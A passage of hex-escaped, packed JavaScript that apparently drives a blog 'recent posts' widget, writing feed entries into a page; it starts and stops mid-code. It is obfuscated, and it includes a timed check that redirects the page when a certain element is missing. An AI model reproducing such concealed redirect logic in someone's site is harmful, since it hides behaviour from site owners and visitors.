71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x